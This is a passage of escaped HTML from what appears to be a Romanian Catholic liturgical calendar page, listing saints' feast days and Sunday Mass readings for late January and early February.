baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 